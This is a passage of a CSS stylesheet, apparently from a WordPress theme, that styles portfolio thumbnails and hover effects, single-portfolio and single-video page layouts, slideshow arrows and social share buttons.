.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title .portfolio-thumbnail-hover {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title .portfolio-thumbnail-hover .hover-title {
  opacity: 0;
  padding-top: 10px;
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover .portfolio-thumbnail-hover .portfolio-thumbnail-bottom {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover .portfolio-thumbnail-hover .hover-icon {
  opacity: 1;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover .portfolio-thumbnail-hover .hover-title {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  text-align: center;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .portfolio-thumbnail-bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 5px 15px;
  color: #fff;
  background: rgba(0, 0, 0, 0.6);
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .hover-icon {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
  left: 50%;
  top: 35%;
  opacity: 0;
  -webkit-transform: translate(-50%, -100%);
  -ms-transform: translate(-50%, -100%);
  -o-transform: translate(-50%, -100%);
  transform: translate(-50%, -100%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .hover-icon:hover {
  background: rgba(0, 0, 0, 0.5);
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .hover-title {
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .category {
  font-size: 12px;
  font-style: italic;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category:hover .portfolio-thumbnail-hover .portfolio-thumbnail-bottom {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category:hover .portfolio-thumbnail-hover .hover-title {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  text-align: center;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover .portfolio-thumbnail-bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 5px 15px;
  color: #fff;
  background: rgba(0, 0, 0, 0.6);
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover .hover-title {
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover .category {
  font-size: 12px;
  font-style: italic;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title:hover .portfolio-thumbnail-hover .portfolio-thumbnail-bottom {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title:hover .portfolio-thumbnail-hover .hover-title {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title .portfolio-thumbnail-hover {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  text-align: center;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title .portfolio-thumbnail-hover .portfolio-thumbnail-bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 5px 15px;
  color: #fff;
  background: rgba(0, 0, 0, 0.6);
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title .portfolio-thumbnail-hover .hover-title {
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-single.detail-01 .single-top {
  padding-bottom: 6%;
  text-align: center;
}

.portfolio-single.detail-01 .single-top .portfolio-title {
  padding-bottom: 20px;
}

.portfolio-single.detail-01 .single-top .portfolio-meta {
  text-align: center;
}

.portfolio-single.detail-01 .portfolio-full {
  border-bottom: 1px solid #e0e0e0;
  margin-bottom: 6%;
  padding-bottom: 5%;
}

.portfolio-single.detail-01 .portfolio-full .portfolio-thumbnail {
  padding-bottom: 5%;
}

.portfolio-single.detail-01 .portfolio-content {
  padding-bottom: 5%;
}

.portfolio-single.detail-01 .section-title {
  margin-top: 0;
}

.portfolio-single.detail-01 .portfolio-share-wrap {
  padding-bottom: 3%;
}

.portfolio-single.detail-02 .single-portfolio-gallery .gallery-item {
  margin-bottom: 20px;
}

.portfolio-single.detail-02 .single-top {
  text-align: left;
}

.portfolio-single.detail-02 .single-top .portfolio-meta {
  padding-top: 15px;
}

.portfolio-single.detail-02 .single-top .portfolio-meta span:first-child {
  margin-left: 0;
}

.portfolio-single.detail-02 .portfolio-content {
  border-bottom: 1px solid #e0e0e0;
  padding-top: 15px;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.portfolio-single.detail-02 .portfolio-info-box {
  margin-bottom: 20px;
}

.portfolio-single.detail-02 .portfolio-share {
  padding-top: 20px;
}

.portfolio-single.detail-03 .single-top {
  text-align: left;
}

.portfolio-single.detail-03 .single-top .portfolio-meta {
  padding-top: 15px;
}

.portfolio-single.detail-03 .single-top .portfolio-meta span:first-child {
  margin-left: 0;
}

.portfolio-single.detail-03 .portfolio-content {
  border-bottom: 1px solid #e0e0e0;
  padding-top: 15px;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.portfolio-single.detail-03 .portfolio-share {
  margin-bottom: 30px;
}

.portfolio-single.detail-03 .portfolio-share .social-label {
  display: block;
  margin-left: 0;
  padding-bottom: 20px;
  text-transform: uppercase;
}

.portfolio-single.detail-03 .portfolio-info {
  background-color: #f8f8f8;
  padding: 45px 20px;
}

.portfolio-single.detail-03 .portfolio-info-box {
  margin-bottom: 20px;
}

.portfolio-single .single-top .portfolio-tag {
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .portfolio-single .single-top .portfolio-title {
    font-size: 20px;
  }
}

.portfolio-single .single-top .portfolio-meta span {
  margin: 15px;
}

@media screen and (max-width: 767px) {
  .portfolio-single .single-top .portfolio-meta span {
    margin: 5px;
  }
}

.portfolio-single .single-top .portfolio-meta span i {
  color: #fd6500;
  margin-right: 6px;
}

.portfolio-single .portfolio-content a {
  color: #fd6500;
  font-weight: 700;
}

.portfolio-single .portfolio-content a:hover {
  text-decoration: underline;
}

.portfolio-single .section-title {
  color: #262626;
  font-size: 28px;
  line-height: 1.4;
}

@media screen and (max-width: 991px) {
  .portfolio-single .section-title {
    font-size: 24px;
  }
}

.portfolio-single .portfolio-thumbnail {
  margin-bottom: 15px;
}

.single-portfolio-slideshow {
  margin-bottom: 50px;
}

.single-portfolio-slideshow .slide-item {
  padding: 0 15px;
}

@media screen and (max-width: 767px) {
  .single-portfolio-slideshow .slide-item {
    padding: 0 5px;
  }
}

.single-portfolio-slideshow .slide-item:focus {
  outline: none;
}

.single-portfolio-slideshow .slide-item.slick-current img {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.single-portfolio-slideshow .slide-item img {
  width: 100%;
  opacity: .3;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.single-portfolio-slideshow .slick-arrow.slick-prev, .single-portfolio-slideshow .slick-arrow.slick-next {
  background: none;
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 999;
}

.single-portfolio-slideshow .slick-arrow.slick-prev:before, .single-portfolio-slideshow .slick-arrow.slick-next:before {
  color: #696969;
  font-family: 'slick';
  font-size: 56px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-portfolio-slideshow .slick-arrow.slick-prev:hover:before, .single-portfolio-slideshow .slick-arrow.slick-next:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-portfolio-slideshow .slick-arrow.slick-prev {
  left: 50px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.single-portfolio-slideshow .slick-arrow.slick-prev:before {
  content: "\f3d2";
  font-family: Ionicons;
}

.single-portfolio-slideshow .slick-arrow.slick-next {
  right: 50px;
  -webkit-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  -o-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
}

.single-portfolio-slideshow .slick-arrow.slick-next:before {
  content: "\f3d3";
  font-family: Ionicons;
}

.portfolio-info-box .info-title {
  color: #262626;
  font-weight: 700;
  letter-spacing: 3px;
  text-transform: uppercase;
}

.portfolio-share .social-share {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.portfolio-share .social-share li {
  display: inline-block;
  margin-left: 15px;
}

.portfolio-share .social-share li.social-label {
  display: none;
}

.portfolio-share .social-share li:nth-child(2) {
  margin-left: 0;
}

.portfolio-share .social-share a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 45px;
  height: 45px;
  line-height: 40px;
  border: 2px solid rgba(224, 224, 224, 0.5);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.portfolio-share .social-share a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .portfolio-share .social-share a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 32px;
  }
}

.single-portfolio-related {
  padding-top: 30px;
}

.single-portfolio-related .related-title {
  color: #262626;
  font-size: 28px;
  line-height: 1.4;
}

@media screen and (max-width: 991px) {
  .single-portfolio-related .related-title {
    font-size: 24px;
  }
}

.single-portfolio-related .related-list {
  padding-top: 3%;
  position: relative;
}

.single-portfolio-related .related-list:hover .owl-nav .owl-prev, .single-portfolio-related .related-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-portfolio-related .related-list .owl-nav .owl-prev, .single-portfolio-related .related-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.single-portfolio-related .related-list .owl-nav .owl-prev:hover, .single-portfolio-related .related-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.single-portfolio-related .related-list .owl-nav .owl-prev {
  left: 0;
}

.single-portfolio-related .related-list .owl-nav .owl-next {
  right: 0;
}

.single-portfolio-related .portfolio-meta {
  padding: 20px 10px 15px 10px;
  text-align: center;
}

@media screen and (max-width: 991px) {
  .single-portfolio-related .portfolio-meta {
    padding: 10px 5px 10px 5px;
  }
}

.single-portfolio-related .portfolio-meta .portfolio-category {
  font-style: italic;
  text-transform: uppercase;
}

.single-portfolio-related .portfolio-title a {
  color: #262626;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-portfolio-related .portfolio-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-portfolio-related .portfolio-title a {
    font-size: 14px;
  }
}

.body-font {
  font-family: "Nunito Sans" !important;
}

.secondary-font {
  font-family: "Playfair Display";
}

.rotate-left {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  position: absolute;
  left: -24%;
  bottom: 17%;
}

.rotate-right {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  position: absolute;
  right: -43%;
  bottom: 27%;
}

@media screen and (max-width: 767px) {
  .button_style_6.pd-top-10 {
    padding-top: 10% !important;
  }
}

@media screen and (max-width: 767px) {
  .responsive-banner-home9 {
    margin-top: -15% !important;
  }
}

@media screen and (max-width: 1199px) {
  .services-home-9 {
    margin-bottom: 0;
  }
}

.services-home-10 {
  margin-bottom: -15%;
  margin-right: -25%;
}

.store-background {
  margin-bottom: -9%;
}

@media screen and (max-width: 767px) {
  .xs-center {
    text-align: center !important;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta {
  text-align: center;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta span {
  margin: 15px;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta span {
    margin: 5px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta span i {
  color: #fd6500;
  margin-right: 6px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation {
  padding-bottom: 35%;
  padding-top: 6%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links {
  display: inline-block;
  width: 50%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous {
  text-align: left;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-left {
  font-size: 15px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-content i {
  display: inline-block;
  font-size: 18px;
  margin-right: 10px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next {
  text-align: right;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-right {
  font-size: 15px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-content i {
  display: inline-block;
  font-size: 18px;
  margin-left: 10px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main {
  background-image: url(../haru-circle/assets/images/single-video-bg.jpg);
  background-size: cover;
  position: relative;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.9);
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image {
  overflow: hidden;
  position: relative;
  margin-top: -33%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  -moz-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image:hover:before {
  padding-top: 35%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image:before {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-top: 10%;
  z-index: 2;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played img {
  z-index: 0;
  opacity: 0;
  visibility: hidden;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played .video-icon {
  opacity: 0;
  visibility: hidden;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played:before {
  opacity: 0;
  visibility: hidden;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played .player-wrapper .media-wrapper {
  background-color: #000;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played .player-wrapper iframe {
  opacity: 1;
  visisility: visible;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image img {
  width: 100%;
  position: relative;
  z-index: 1;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button,
.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct {
  width: 80px;
  height: 80px;
  display: block;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button,
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct {
    width: 60px;
    height: 60px;
  }
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button,
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct {
    width: 40px;
    height: 40px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:hover,
.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:hover:before,
.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:before,
.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 30px;
  top: 0;
  color: #fff;
  line-height: 80px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:before,
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:before {
    left: 23px;
    line-height: 60px;
    font-size: 30px;
  }
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:before,
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:before {
    left: 17px;
    line-height: 40px;
    font-size: 25px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button i,
.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.player-direct {
  overflow: visible;
  margin-bottom: 90px;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.player-direct {
    margin-bottom: 65px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.player-direct {
    margin-bottom: 45px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper video {
  opacity: 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .mejs__mediaelement video {
  opacity: 1;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .media-wrapper {
  position: relative;
  height: 0;
  overflow: hidden;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .media-wrapper.ratio-169 {
  padding-bottom: 56.25%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .media-wrapper.ratio-43 {
  padding-bottom: 75%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visisility: hidden;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content {
  margin-top: 50px;
  margin-bottom: 75px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share {
  text-align: center;
  margin-bottom: 65px;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share {
    margin-bottom: 35px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li {
  display: inline-block;
  margin-left: 15px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li.social-label {
  display: none;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 45px;
  height: 45px;
  line-height: 40px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 32px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information {
  padding-left: 15%;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information {
    padding-left: 0;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .more-info {
  padding-bottom: 15px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .more-info .info-label {
  color: #ababab;
  font-size: 15px;
  font-family: "Nunito Sans";
  font-weight: 400;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .more-info .info-value {
  color: #fff;
  font-family: "Playfair Display";
  font-size: 16px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor {
  padding-bottom: 15px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director h6, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor h6 {
  color: #ababab;
  font-size: 15px;
  font-family: "Nunito Sans";
  font-weight: 400;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director a, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor a {
  font-family: "Playfair Display";
  font-size: 16px;
